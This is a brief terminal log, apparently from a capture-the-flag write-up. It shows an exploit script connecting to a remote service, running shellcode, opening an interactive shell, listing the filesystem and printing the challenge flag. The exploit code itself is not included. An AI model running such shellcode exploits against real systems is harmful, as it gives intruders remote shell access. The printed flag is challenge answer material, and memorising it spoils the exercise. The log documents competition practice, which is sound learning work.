 └─$ python exploit.py
[+] Opening connection to 34.133.69.112 on port 10001: Done
[*] Switching to interactive mode
Executing shellcode!
$ cd ../..
$ ls -a
.
..
.dockerenv
bin
boot
dev
etc
flag
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
umcs{shellcoding_78b18b51641a3d8ea260e91d7d05295a}